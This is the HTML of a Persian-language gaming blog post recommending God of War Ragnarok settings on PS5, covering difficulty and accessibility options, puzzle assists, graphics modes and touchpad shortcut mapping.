۲۰۲۴</a></li></ul></div><!--#navigaiton-->				</div>

				<div class="nav-right-col">
																
											<div class="nav-search-wrap">

	<a href="#" title="جستجو" class="ruby-ajax-form-search nav-search-icon">
		<i class="fa fa-search"></i>
	</a><!--#nav search button-->

	<div class="nav-search-from nav-search-from-wrap" style="display: none">
		<div class="nav-search-form-inner">
			<form class="search-form" method="get" action="https://vcusers.com/">
	<fieldset>
		<input type="text" class="field ruby-search-input" name="s" value="" placeholder="اینجا تایپ کنید...">
		<input type="submit" value="جستجو" class="btn">
	</fieldset>
</form>
		</div>
	</div>
</div>
					
					<div class="mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->
				</div>
			</div>

			</div>
		</div>
	</div>
	
</nav><!--#nav outer -->
	<div class="main-site-wrap">
		<div class="side-area-mask"></div>
		<div class="site-wrap-outer">
			<div id="ruby-site-wrap" class="clearfix">
				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F7TGJXS3L6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F7TGJXS3L6');
</script><div class="ruby-page-wrap ruby-section row single-wrap single-layout-classic is-sidebar-right ruby-container"><div class="ruby-content-wrap single-inner col-md-8 col-sm-12 content-with-sidebar" ><article class="is-single none post-5888 post type-post status-publish format-standard has-post-thumbnail hentry category-320 tag-337"  itemscope  itemtype="https://schema.org/NewsArticle" ><div class="single-header "><div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-320" href="https://vcusers.com/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a8%d8%a7%d8%b2%db%8c/" title="گیمینگ">گیمینگ</a></div><!--post cate info--><div class="post-title single-title entry-title"><h1>بهترین تنظیمات God of War Ragnarok برای تجربه بهتر از بازی</h1></div><!--#single title --><div class="post-meta-info"><span class="meta-info-el meta-info-cate"><a href="https://vcusers.com/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a8%d8%a7%d8%b2%db%8c/" title="گیمینگ">گیمینگ</a></span><!--category meta--><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">توسط</span>
	<a class="vcard author" href="https://vcusers.com/author/vcadmin/">
	مجله کاربران ویدئو کنفرانس	</a>
</span><!--#author meta-->
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs"> </span>
	<time class="date updated" datetime="2023-01-25T04:37:43+00:00">25 ژانویه, 2023</time>
</span><!--#date meta-->


	<span class="meta-info-el meta-info-comment">
	<a href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/#respond">
					افزودن دیدگاه			</a>
</span><!--#comment meta-->

	<span class="meta-info-el meta-info-tag">
	<i class="fa fa-tags"></i>
	<span>
								<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" title="">راهنمای بازی</a>
			</span>
</span><!--#tag meta-->

	<span class="meta-info-el meta-info-view">
					<a href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/" title="بهترین تنظیمات God of War Ragnarok برای تجربه بهتر از بازی">
				<span>5.52K بازدید</span>
			</a>
		</span><!--#view meta-->
</div><!--#meta info bar--><div class="box-share-default box-share"><ul class="box-share-inner"></ul></div></div><!--#single header --><div class="post-thumb-outer">
			<div class="single-thumb post-thumb is-image ruby-holder"><img width="965" height="543" src="https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2.jpg" class="attachment-full size-full wp-post-image" alt="بهترین تنظیمات god of war ragnarok" decoding="async" srcset="https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2.jpg 965w, https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2-300x169.jpg 300w, https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2-768x432.jpg 768w" sizes="(max-width: 965px) 100vw, 965px" /></div><!--#thumb wrap-->			</div>
<div class="entry clearfix">
				
	
<p>با استفاده از بهترین تنظیمات God of War Ragnarok تجربه خود از بازی را ارتقا دهید.</p>



<p>بازی God of War Ragnarok بدون شک یکی از محبوب‌ترین بازی‌های سال ۲۰۲۲ است که همه در انتظار عرضه آن بودند و از طرفی سونی همیشه تلاش داشته تا بازی‌های انحصاری‌اش بلافاصله بعد از عرضه در دسترس هرکس که قصد انجام بازی را دارد قرار بگیرد.</p>



<p>اگر در حال حاضر در حال انجام بازی God of War Ragnarok هستید یا قصد تهیه و انجام این بازی را در آینده دارید، بهتر است تا برای ادامه یا قبل از شروع بازی این تنظیمات را روی کنسول خود انجام دهید تا بهترین تجربه را از این بازی داشته باشید.</p>



<h2>پایین آوردن سختی بازی</h2>



<p>بسیاری از ما دغدغه‌های شخصی مانند کار، فرزند یا&#8230; داریم که باعث می‌شوند تا زمان زیادی برای بازی و حرفه‌ای شدن در آن را نداشته باشیم. یا ممکن است هدف شما از انجام بازی God of War Ragnarok ادامه دادن داستان بازی و تماشا آنچه در روز راگناروک رخ می‌دهد باشد.</p>



<p>بیشتر بخوانید: <strong><a href="https://vcusers.com/%DA%86%DA%AF%D9%88%D9%86%D9%87-%DA%AF%DB%8C%D9%85%D8%B1-%D8%B4%D9%88%DB%8C%D9%85/" target="_blank" rel="noreferrer noopener">چگونه گیمر حرفه ای شویم</a></strong></p>



<p>در این صورت توصیه می‌کنیم تا به خودتان فشار نیاورید و سختی بازی را کم کنید، باور کنید که این بهترین تنظیمات God of War Ragnarok برای شماست.</p>



<p>برای این کار به <strong>Settings &gt; Accessibility &gt; Combat, Navigation &amp; Puzzles &gt; Playstyle</strong> بروید و از اینجا لول سختی بازی را کم کنید.</p>



<p>در اینجا می‌توانید مشخص کنید تا آیتم‌ها را به صورت خودکار از روی زمین بردارید، سیو چک پوینت‌ها بعد از کشتن مینی باس‌ها به صورت خودکار انجام دهید، Aim Assist داشته باشید و بسیاری تنظیمات دیگر.</p>



<p>با این کار بیشتر غرق در داستان بازی می‌شوید و از آن لذت بیشتری می‌برید و درگیر شکست دادن باس‌هاس سخت نمی‌شوید و نیاز نیست چند بار برای کشتنشان تلاش کنید.</p>



<p>پازل‌های بازی نیز به همین شکل قابل تنظیم هستند و اگر سختی بازی را طبق چیزی که بالا گفتیم کم کردید یا خواهید کرد، تنظیمات پازل‌ها را نیز به شکلی که به شما می‌گوییم تغییر دهید.</p>



<p>به <strong>Settings &gt; Gamplay</strong> بروید و <strong>Puzzle Aim Assist</strong> و <strong>Puzzle Time Delay</strong> را فعال کنید. این کار به شما کمک می‌کند تا پازل‌های بازی را راحت‌تر حل کنید.</p>



<h2>تغییر تنظیمات گرافیک</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="965" height="543" src="https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-3-1.jpg" alt="تنظیمات گرافیکی god of war ragnarok" class="wp-image-5890" srcset="https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-3-1.jpg 965w, https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-3-1-300x169.jpg 300w, https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-3-1-768x432.jpg 768w" sizes="(max-width: 965px) 100vw, 965px" /></figure></div>


<p>بازی God of War Ragnarok برای PS5 چندین تنظیم مختلف گرافیکی دارد که بهتر است آن‌ها را انتحان کنید تا ببینید از کدام بیشتر خوشتان می‌آید. اگر فریم‌ریت بالاتر و تصویر روان‌تر را ترجیح می‌دهید، حالتی را انتخاب کنید که حداقل ۶۰ فریم بر ثانیه باشد.</p>



<p>اگر ترجیح شما گرافیک بالاتر و کیفیت بهتر گرافیکی محیط بازی است، می‌توانید رزولوشن تصویر را تا ۴K 2160p نیز بالا ببرید. البته برای استفاده از این کیفیت بالا باید مانیتور یا تلویزیون مناسب هم داشته باشید.</p>



<p>بیشتر بخوانید: <strong><a href="https://espeero.com/%D9%85%D8%A7%D9%86%DB%8C%D8%AA%D9%88%D8%B1-4k-%D8%A8%D8%A7-full-hd-%DA%86%D9%87-%D8%AA%D9%81%D8%A7%D9%88%D8%AA%DB%8C-%D8%AF%D8%A7%D8%B1%D8%AF/" target="_blank" rel="noreferrer noopener">مانیتور ۴K چیست</a></strong> | <strong><a href="https://achareh.co/blog/best-monitor-for-ps5/#1_%D9%85%D8%A7%D9%86%DB%8C%D8%AA%D9%88%D8%B1_MSI_Optix_MPG321UR-QD_%D8%A8%D8%B1%D8%A7%DB%8C_PS5" target="_blank" rel="noreferrer noopener">بهترین مانیتور برای PS5</a></strong></p>



<p>برای این کار به <strong>Settings &gt; Graphics &amp; Camera &gt; Graphics Mode</strong> بروید. در اینجا ۶ تنظیم مختلف برای PS5 وجود دارد.</p>



<h2>تنظیم مپ تاچ پد</h2>



<p>دسته PS5 تاچ پد بسیار کاربردی دارد که متاسفانه از آن در بازی‌ها به اندازه لازم استفاده نشده‌است. خوشبختانه God of War Ragnarok به شما اجازه مپ کردن دستورات مختلف به تاچ پد را می‌دهد و در ادامه با بهترین تنظیمات God of War Ragnarok برای تاچ پد دسته PS5 آشنا می‌شویم.</p>



<p>برای تغییر تنظیمات مپ تاچ پد دسته PS5 باید به <strong>Settings &gt; Controller Settings &gt; Touch Pad Shortcuts</strong> بروید. ابتدا تنظیمات <strong>Touch Pad Button</strong> را تغییر دهید تا به تنظیمات دلخواه خود برسید.</p>



<p>به صورت پیش‌فرض کلیک سمت چپ تاچ پد برای شما نقشه و کلیک سما راست آن منو اسلحه‌ها را باز خواهد کرد.</p>



<p>در مرحله بعد می‌توانید دستوراتی را برای Swipe روی تاچ پد مپ کنید. به عنوان مثال می‌توانید Spartan Rage را با Swipe تاچ پد مپ کنید که فعال کردن آن ساده‌تر از گرفتن همزمان L3 و R3 است.</p>
		</div><!--#entry -->
	<div class="single-tag-wrap post-title">
		<span class="tags-title">برچسب‌ها :</span>
		<a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" title="راهنمای بازی">راهنمای بازی</a>	</div>
<div class="box-share-aside box-share"><ul class="box-share-inner"></ul></div>
<div class="single-nav row" role="navigation">
			<div class="col-sm-6 col-xs-12 nav-el nav-left">
			<div class="nav-arrow">
				<i class="fa fa-angle-left"></i>
				<span class="nav-sub-title">قبلی :</span>
			</div>
			<h3 class="post-title medium">
				<a href="https://vcusers.com/%da%af%d9%84%db%8c%da%86-%d9%be%d9%88%d9%84-%d8%a8%db%8c-%d9%86%d9%87%d8%a7%db%8c%d8%aa-nfs-unbound/" rel="bookmark" title="گلیچ پول NFS Unbound و نحوه فعال کردن گلیچ پول بی نهایت">
				گلیچ پول NFS Unbound و نحوه فعال کردن گلیچ پول بی نهایت				</a>
			</h3><!--#module title-->
		</div><!--# left nav -->
	
			<div class="col-sm-6 col-xs-12 nav-el nav-right">
			<div class="nav-arrow">
				<span class="nav-sub-title">بعدی :</span>
				<i class="fa fa-angle-right"></i>
			</div>
			<h3 class="post-title medium">
				<a href="https://vcusers.com/%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%b1%db%8c%d9%86-%d9%85%d8%a7%d8%b4%db%8c%d9%86-gta-v/" rel="bookmark" title="کمیاب ترین ماشین GTA V – خاص‌ترین ماشین‌ها در GTA V">
					کمیاب ترین ماشین GTA V – خاص‌ترین ماشین‌ها در GTA V				</a>
			</h3><!--#module title-->
		</div><!--# right nav -->
	</div><!--#nav wrap -->
	<div class="related-wrap">
		<div class="related-heading widget-title">
			<h3>مطالب بیشتر</h3>
		</div>
		<div class="related-content-wrap row">
			<div class="slider-loading"></div>
			<div id="ruby-related-carousel" class="slider-init">
														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%da%a9%d9%88%d8%a6%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b2%d9%86-simpsons-%d8%af%d8%b1-fortnite/" title="تمام کوئست‌های سیزن Simpsons در Fortnite و نحوه انجام آن‌ها" rel="bookmark"><img width="350" height="200" src="https://vcusers.com/wp-content/uploads/2025/11/fortnite-springfield-battle-pass-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="کوئست‌های سیزن Simpsons در Fortnite" decoding="async" loading="lazy" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://vcusers.com/%da%a9%d9%88%d8%a6%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b2%d9%86-simpsons-%d8%af%d8%b1-fortnite/" rel="bookmark" title="تمام کوئست‌های سیزن Simpsons در Fortnite و نحوه انجام آن‌ها">تمام کوئست‌های سیزن Simpsons در Fortnite و نحوه انجام آن‌ها</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d8%aa%d9%84%d9%81%db%8c%d9%84%d8%af-6/" title="Battlefield 6: بهترین تنظیمات دسته بتلفیلد ۶" rel="bookmark"><img width="350" height="200" src="https://vcusers.com/wp-content/uploads/2025/10/Battlefield-6_07-31-25-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="بهترین تنظیمات دسته بتلفیلد 6" decoding="async" loading="lazy" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d8%aa%d9%84%d9%81%db%8c%d9%84%d8%af-6/" rel="bookmark" title="Battlefield 6: بهترین تنظیمات دسته بتلفیلد ۶">Battlefield 6: بهترین تنظیمات دسته بتلفیلد ۶</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%af%d8%ac%d8%aa-battlefield-6-%d8%a8%d8%b1%d8%a7%db%8c-%d9%87%d8%b1-%da%a9%d9%84%d8%a7%d8%b3/" title="بهترین گجت Battlefield 6 برای هر کلاس" rel="bookmark"><img width="350" height="200" src="https://vcusers.com/wp-content/uploads/2025/10/Battlefield_6_Classes_Guide_0b0c587341-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="بهترین گجت Battlefield 6 برای هر کلاس" decoding="async" loading="lazy" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%af%d8%ac%d8%aa-battlefield-6-%d8%a8%d8%b1%d8%a7%db%8c-%d9%87%d8%b1-%da%a9%d9%84%d8%a7%d8%b3/" rel="bookmark" title="بهترین گجت Battlefield 6 برای هر کلاس">بهترین گجت Battlefield 6 برای هر کلاس</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%a8%d8%a7%d8%b2-%da%a9%d8%b1%d8%af%d9%86-%d8%aa%d8%b1%d9%86%d8%b3%d9%81%d8%b1-%d9%85%d8%a7%d8%b1%da%a9%d8%aa-fc-26/" title="آموزش باز کردن ترنسفر مارکت FC 26" rel="bookmark"><img width="350" height="200" src="https://vcusers.com/wp-content/uploads/2025/09/transfer-market-ea-fc-26-ezgif.com-avif-to-jpg-converter-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="ترنسفر مارکت fc 26" decoding="async" loading="lazy" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://vcusers.com/%d8%a8%d8%a7%d8%b2-%da%a9%d8%b1%d8%af%d9%86-%d8%aa%d8%b1%d9%86%d8%b3%d9%81%d8%b1-%d9%85%d8%a7%d8%b1%da%a9%d8%aa-fc-26/" rel="bookmark" title="آموزش باز کردن ترنسفر مارکت FC 26">آموزش باز کردن ترنسفر مارکت FC 26</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d9%84%d9%88%da%a9%db%8c%d8%b4%d9%86-shakra-%d8%af%d8%b1-hollow-knight-silksong/" title="راهنمای لوکیشن Shakra در Hollow Knight: Silksong" rel="bookmark"><img width="350" height="200" src="https://vcusers.com/wp-content/uploads/2025/09/4562826-hollow-knight-silksong-shakra-map-locations--350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="راهنمای لوکیشن Shakra" decoding="async" loading="lazy" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://vcusers.com/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d9%84%d9%88%da%a9%db%8c%d8%b4%d9%86-shakra-%d8%af%d8%b1-hollow-knight-silksong/" rel="bookmark" title="راهنمای لوکیشن Shakra در Hollow Knight: Silksong">راهنمای لوکیشن Shakra در Hollow Knight: Silksong</a></h3><!--#post title--></article>

							</div>
		</div>
	</div><!-- related wrap -->
<div id="comments" class="comments-area">
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">نظرات خود را ثبت کنید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%86%D8%B8%DB%8C%D9%85%D8%A7%D8%AA-god-of-war-ragnarok/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://vcusers.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" >دیدگاه</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="در اینجا کامنت بگذارید"></textarea></p><p class="comment-form-author col-sm-6 col-xs-12"><label for="author" >نام</label><input id="author" name="author" type="text" placeholder="نام..." size="30"  aria-required='true' /></p>
<p class="comment-form-email col-sm-6 col-xs-12"><label for="email" >ایمیل</label><input id="email" name="email" type="text" placeholder="ایمیل..."  aria-required='true' /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="clearfix" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='5888' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/"/><meta itemprop="headline" content="بهترین تنظیمات God of War Ragnarok برای تجربه بهتر از بازی"><span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="مجله کاربران ویدئو کنفرانس"></span><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2.jpg"><meta itemprop="width" content="965"><meta itemprop="height" content="543"></span><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vcusers.com/wp-content/uploads/2025/06/LOGO-VC-30.png"></span><meta itemprop="name" content="مجله کاربران ویدئو کنفرانس"></span><meta itemprop="datePublished" content="2023-01-25T04:37:43+00:00"/><meta itemprop="dateModified" content="2023-01-25T04:37:43+00:00"/></article><!--#single post wrap --></div><!--#page inner--><div id="sidebar" class="sidebar-wrap col-md-4 col-ms-12 clearfix"  role="complementary"  itemscope  itemtype="https://schema.org/WPSideBar" ><div class="sidebar-inner"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr style="margin-top: 25.6px;">
<h1>
	<b>مجله کاربران ویدئو کنسول</b>
</h1>
<hr></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vcusers.com/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form></aside><aside id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://espeero.com/product-category/%d9%87%d8%a7%d8%a8-usb/" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" width="400" height="600" src="https://vcusers.com/wp-content/uploads/2025/09/HUB.gif" alt="" class="wp-image-8169"/></a></figure></div></aside><aside id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://espeero.com/product-category/%da%a9%d8%a7%d8%a8%d9%84-%d8%b4%d8%a7%d8%b1%da%98/" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" width="800" height="600" src="https://vcusers.com/wp-content/uploads/2025/08/N-ezgif.com-video-to-gif-converter.gif" alt="" class="wp-image-8152"/></a></figure></div></aside><aside id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://espeero.com/%d8%a7%d8%b2-%da%a9%d8%ac%d8%a7-%d8%a8%d8%ae%d8%b1%d9%85/" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" width="400" height="400" src="https://vcusers.com/wp-content/uploads/2025/09/Espeero-ezgif.com-video-to-gif-converter-1.gif" alt="" class="wp-image-8185"/></a></figure></div></aside><aside id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://logiland.ir/product-category/%d8%aa%d8%b1%d8%a7%d8%b3%d8%aa/" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" width="800" height="600" src="https://vcusers.com/wp-content/uploads/2024/09/trust-gif-edit-2.gif" alt="" class="wp-image-7734"/></a></figure>
</aside><aside id="innovation_ruby_block_post_widget-2" class="widget block-post-widget"><div class="widget-title"><h3>پیشنهاد سردبیر</h3></div><div class="post-widget-inner"><div class="is-top-row"><article class="post-wrap post-grid-overlay is-dark-overlay">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%b3%d8%b1%d8%b9%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-ps4/" title="افزایش سرعت دانلود PS4 | بهترین راهکارها برای دانلود سریع‌تر در PS4" rel="bookmark"><img width="350" height="200" src="https://vcusers.com/wp-content/uploads/2023/09/ezgif.com-webp-to-jpg-4-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="افزایش سرعت دانلود ps4" decoding="async" loading="lazy" /></a></div><!--#thumb wrap-->		<div class="post-header is-absolute is-light-text">
			<div class="post-cate-info is-light-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-60" href="https://vcusers.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" title="اخبار">اخبار</a><a class="cate-info-el is-cate-235" href="https://vcusers.com/category/%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af-%d8%b3%d8%b1%d8%af%d8%a8%db%8c%d8%b1/" title="پیشنهاد سردبیر">پیشنهاد سردبیر</a></div><!--post cate info-->			<h3 class="post-title is-medium-title"><a href="https://vcusers.com/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%b3%d8%b1%d8%b9%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-ps4/" rel="bookmark" title="افزایش سرعت دانلود PS4 | بهترین راهکارها برای دانلود سریع‌تر در PS4">افزایش سرعت دانلود PS4 | بهترین راهکارها برای دانلود سریع‌تر در PS4</a></h3><!--#post title-->		</div>
	</div>
</article></div><!--#top row--><div class="is-bottom-row"><div class="post-wrap post-small-list">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%84%d9%88-%d8%b1%d9%81%d8%aa%d9%87-%d8%a7%d8%b2-gta-6/" title="اطلاعات لو رفته از GTA 6 {3 اسفند ۱۴۰۱} – ویدئو گیمپلی، بزرگتر شدن نقشه با DLC" rel="bookmark"><img width="105" height="105" src="https://vcusers.com/wp-content/uploads/2022/09/The-7-Most-Compelling-GTA-6-Leaks-Rumors-and-Theories-scaled-1-105x105.jpg" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="همه چیز درباره GTA 6" decoding="async" loading="lazy" srcset="https://vcusers.com/wp-content/uploads/2022/09/The-7-Most-Compelling-GTA-6-Leaks-Rumors-and-Theories-scaled-1-105x105.jpg 105w, https://vcusers.com/wp-content/uploads/2022/09/The-7-Most-Compelling-GTA-6-Leaks-Rumors-and-Theories-scaled-1-150x150.jpg 150w, https://vcusers.com/wp-content/uploads/2022/09/The-7-Most-Compelling-GTA-6-Leaks-Rumors-and-Theories-scaled-1-350x350.jpg 350w" sizes="(max-width: 105px) 100vw, 105px" /></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-60" href="https://vcusers.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" title="اخبار">اخبار</a><a class="cate-info-el is-cate-235" href="https://vcusers.com/category/%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af-%d8%b3%d8%b1%d8%af%d8%a8%db%8c%d8%b1/" title="پیشنهاد سردبیر">پیشنهاد سردبیر</a><a class="cate-info-el is-cate-320" href="https://vcusers.com/category/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a8%d8%a7%d8%b2%db%8c/" title="گیمینگ">گیمینگ</a></div><!--post cate info-->		<h3 class="post-title is-small-title"><a href="https://vcusers.com/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%84%d9%88-%d8%b1%d9%81%d8%aa%d9%87-%d8%a7%d8%b2-gta-6/" rel="bookmark" title="اطلاعات لو رفته از GTA 6 {3 اسفند ۱۴۰۱} – ویدئو گیمپلی، بزرگتر شدن نقشه با DLC">اطلاعات لو رفته از GTA 6 {3 اسفند ۱۴۰۱} – ویدئو گیمپلی، بزرگتر شدن نقشه با DLC</a></h3><!--#post title-->	</div>
</div>
<div class="post-wrap post-small-list">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://vcusers.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b5%d8%a8-%d9%88-%d8%aa%d8%b9%d9%88%db%8c%d8%b6-%d9%87%d8%a7%d8%b1%d8%af-xbox-one-%d8%a8%d8%a7-ssd/" title="تعویض هارد Xbox One با SSD و انتقال دیتا بازی" rel="bookmark"><img width="105" height="105" src="https://vcusers.com/wp-content/uploads/2023/04/9031a5c33a25d2609d046612e4941fb5-105x105.png" class="attachment-innovation_ruby_105x105 size-innovation_ruby_105x105 wp-post-image" alt="نصب SSD در xbox one" decoding="async" loading="lazy" srcset="https://vcusers.com/wp-content/uploads/2023/04/9031a5c33a25d2609d046612e4941fb5-105x105.png 105w, https://vcusers.com/wp-content/uploads/2023/04/9031a5c33a25d2609d046612e4941fb5-150x150.png 150w, https://vcusers.com/wp-content/uploads/2023/04/9031a5c33a25d2609d046612e4941fb5-350x350.png 350w" sizes="(max-width: 105px) 100vw, 105px" /></a></div><!--#thumb wrap-->					</div>
		<div class="post-header">
